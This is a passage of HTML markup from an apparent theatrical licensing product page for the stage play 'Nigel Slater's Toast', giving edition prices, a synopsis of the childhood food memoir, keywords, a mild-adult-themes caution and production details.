17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing Nigel Slater&#039;s Toast</div>
      <a href="/p/64142/nigel-slaters-toast" class="type-link type-regular">Read More</a>
    </div>
  </div>
                </div>
            </div>
        </div>

        <div class="col-med-8 col-med-pull-12">
            <div class="pdp-hero hide-small">
                <h1 class="type-h1 hide-small">Nigel Slater&#039;s Toast</h1>
<h1 class="type-h3 show-small">Nigel Slater&#039;s Toast</h1>
<!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/118540/henry-filloux-bennett">Henry Filloux-Bennett</a>, 
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/118541/nigel-slater">Nigel Slater</a>
            </p>
    </div>
  <variant-isbn></variant-isbn>
            </div>
            <div class="pdp-section hide-small">
                <product-variants :variants="{&quot;productVariant-107219-66&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Paperback&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573115592&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Digital or POD Only Acting Editions&quot;,&quot;Id&quot;:26,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;100955&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-107219&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:107219,&quot;CustomProperties&quot;:[]},&quot;productVariant-110336-67&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573115592&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;100954&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-110336&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:110336,&quot;CustomProperties&quot;:[]},&quot;productVariant-110337-68&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573115592&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;103804&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-110337&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:110337,&quot;CustomProperties&quot;:[]},&quot;productVariant-107456-69&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:true,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Eplay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573301193&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;79211&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-107456&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:107456,&quot;CustomProperties&quot;:[]}}" :product-id="64142"></product-variants>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h3">Overview</h3>
                <p><p>Based on the British Book Awards Biography of the Year, Toast is the story of Nigel Slater’s childhood, told through the tastes and smells he grew up with. From making the perfect sherry trifle to waging a war over cakes and from the pressured playground politics of sweets to the rigid rules of restaurant dining, this is a story of love, loss and…toast.</p></p>
            </div>
                        <div class="show-small">
                <concord-reader :variants="{&quot;productVariant-107219-66&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Paperback&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573115592&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Digital or POD Only Acting Editions&quot;,&quot;Id&quot;:26,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;100955&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-107219&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:107219,&quot;CustomProperties&quot;:[]},&quot;productVariant-110336-67&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573115592&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;100954&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-110336&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:110336,&quot;CustomProperties&quot;:[]},&quot;productVariant-110337-68&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573115592&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;103804&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-110337&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:110337,&quot;CustomProperties&quot;:[]},&quot;productVariant-107456-69&quot;:{&quot;ProductId&quot;:64142,&quot;IsAbbottVariant&quot;:true,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Eplay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573301193&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;79211&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-107456&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:107456,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing Nigel Slater&#039;s Toast</div>
      <a href="/p/64142/nigel-slaters-toast" class="type-link type-regular">Read More</a>
    </div>
  </div>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h4">Keywords</h3>
                <ul class="inline-flex-list add-top-margin">
                                        <li>
                        <a href="/search?keyword=Love"
                        class="pill pill-keyword type-circular">Love</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Parenting%2FFamily"
                        class="pill pill-keyword type-circular">Parenting/Family</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Grief"
                        class="pill pill-keyword type-circular">Grief</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Adolescence%2FChildhood"
                        class="pill pill-keyword type-circular">Adolescence/Childhood</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Based+on+a+true+story"
                        class="pill pill-keyword type-circular">Based on a true story</a>
                    </li>
                                    </ul>
            </div>
                                    <div class="pdp-section type-small">
                                <h3 class="type-h4">Want to perform this show?</h3>
                                <div class="flex flex--desktop">
                                                                                                    <div class="flex-basis-50-desktop">
                        <h4 class="type-h4">Cautions</h4>
                        <ul class="icon-list">
                                                                                                    <li><span><svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Caution Mild Adult</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M18.7096774,20.0645161 L1.29032258,20.0645161 C0.577697097,20.0645161 0,19.486819 0,18.7741935 L0,1.29032258 C0,0.577697097 0.577697097,-3.55271368e-15 1.29032258,-3.55271368e-15 L18.7096774,-3.55271368e-15 C19.4223029,-3.55271368e-15 20,0.577697097 20,1.29032258 L20,18.7741935 C20,19.486819 19.4223029,20.0645161 18.7096774,20.0645161 Z M18.7096774,18.7741935 L18.7096774,1.29032258 L1.29032258,1.29032258 L1.29032258,18.7741935 L18.7096774,18.7741935 Z M5.57935484,13.2580645 L4.13419355,13.2580645 L4.13419355,8.56129032 C3.81806452,8.87741935 3.32129032,9.01290323 2.76129032,9.05806452 L2.76129032,7.99225806 C3.52,7.89290323 4.08,7.64 4.52258065,6.66451613 L5.57935484,6.66451613 L5.57935484,13.2580645 Z M11.4735485,11.2258065 C11.4735485,12.4722581 10.5070968,13.3664516 8.95354845,13.3664516 C7.92387103,13.3664516 7.14709684,12.9780645 6.5961291,12.3909677 L7.36387103,11.4877419 C7.77032265,11.8580645 8.33032265,12.1019355 8.95354845,12.1019355 C9.54967748,12.1019355 10.0283872,11.7767742 10.0283872,11.2258065 C10.0283872,10.6296774 9.58580652,10.4309677 8.79096781,10.4309677 L8.38451619,10.4309677 L8.38451619,9.25677419 L8.95354845,9.25677419 C9.55870974,9.25677419 9.86580652,9.06709677 9.86580652,8.48903226 C9.86580652,8.08258065 9.45032265,7.82064516 8.95354845,7.82064516 C8.38451619,7.82064516 8.01419361,7.91096774 7.63483877,8.23612903 L6.95741942,7.28774194 C7.63483877,6.74580645 8.22193555,6.55612903 9.08903232,6.55612903 C10.1909678,6.55612903 11.3109678,7.24258065 11.3109678,8.32645161 C11.3109678,8.98580645 10.967742,9.50967742 10.371613,9.73548387 C11.0580646,9.92516129 11.4735485,10.5032258 11.4735485,11.2258065 Z M16.6903227,10.8554839 L15.1638711,10.8554839 L15.1638711,12.3096774 L13.9535485,12.3096774 L13.9535485,10.8554839 L12.4270969,10.8554839 L12.4270969,9.68129032 L13.9535485,9.68129032 L13.9535485,8.22709677 L15.1638711,8.22709677 L15.1638711,9.68129032 L16.6903227,9.68129032 L16.6903227,10.8554839 Z"></path>
        </g>
    </g>
</svg></span>Mild Adult Themes</li>
                                                                                        </ul>
                    </div>
                                                                <div class="flex-basis-50-desktop">
                            <p class="type-h4">Details</p>
                            <ul class="unstyled-list">
                                                                    <li><strong>Genre</strong>: Adaptation (Literature), Adaptation (Stage &amp; Screen), Biography</li>
                                                                                                    <li><strong>Time Period</strong>: 1970s</li>
                                                                                                    <li><strong>Cast Attributes</strong>: Ensemble Cast</li>
                                                                
                                                                    <li><strong>Target Audience</strong>: Adult, Senior, Pre-Teen (Age 11-13), Teen (Age 14-18)</li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
            
        </div>
    </div>

        <div class="row">
        <div class="pdp-section pdp-section--full float-l">
            <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/118540/henry-filloux-bennett">
